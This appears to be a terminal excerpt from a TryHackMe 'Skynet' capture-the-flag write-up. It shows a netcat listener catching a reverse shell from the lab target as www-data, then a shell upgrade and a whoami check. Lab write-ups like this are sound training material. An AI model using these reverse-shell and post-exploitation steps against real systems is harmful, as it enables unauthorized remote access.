 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/skynet]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.92.14] from (UNKNOWN) [10.10.132.202] 42344
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 12:54:40 up  1:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@skynet:/$ whoami
whoami
www-data
www-data@skynet:/$